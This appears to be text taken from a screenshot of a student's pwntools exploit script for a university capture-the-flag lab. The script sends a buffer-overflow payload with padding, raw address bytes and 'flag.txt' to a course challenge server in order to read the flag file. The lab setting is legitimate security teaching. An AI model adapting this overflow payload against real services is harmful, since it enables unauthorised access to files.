 Open
exploit-example.py
~/SeedLabs/lab2/CTF/Semana5-Desafio2
Save
exploit-example.py
main.c
1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4000)
10
11 r.recvuntil(b":")
12 r.sendline(b"pppppppppppppppppppp\x23\x22\xfc\xfeflag.txt")
13 r.interactive()